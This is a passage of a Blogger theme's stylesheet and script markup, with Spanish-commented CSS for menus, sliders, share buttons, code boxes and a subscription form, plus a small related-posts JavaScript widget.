#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
h2.post-title a:hover,h1.post-title a:hover{color:#b39659}
.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#b39659;padding:4px;font-size:12px;font-family: 'Poppins', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #b39659;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){#st-sidebar-wrapper{display:none}}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<style>
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#b39659;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#b39659;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpcjsxUxspKZ_YJRd1kVI2icyB2ODhG_ofkrbkh9feAG5l_qzSJvAfONwwbPtWoPYBeFIWv_zGPKDokgaLYR_Q7jT16VWCIbk2YROiqUacRNHUZdaFoeJlreYTepv_Y8vSImJKE_Zzuo/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Poppins', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#b39659; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#b39659}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:14px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 14px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:14px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:14px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#b39659;padding:14px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #b39659;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:14px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:14px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGclcKl-nFPSE5wKCyv-d5g9T3XEbptd0vpDaECRCEd9n32UoAEJP-gwGnjl11pv4aH6B_epSlHiT-aELJitU1nPRLtakOnSu2x41Z0iV8lIgANq1Pg9Wgh0n9DflMJ0yX_BDwe-XjKx9K/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Poppins', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#B39659;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:14px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Poppins', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Poppins', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Poppins', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Poppins', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #b39659;text-align:right;margin-right:10px;2px solid #b39659}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:14px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
